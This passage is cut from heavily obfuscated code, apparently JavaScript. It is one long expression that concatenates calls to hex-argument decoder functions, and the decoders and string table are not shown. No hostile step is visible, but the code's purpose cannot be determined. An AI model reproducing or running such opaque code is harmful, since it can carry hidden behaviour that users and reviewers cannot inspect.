0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O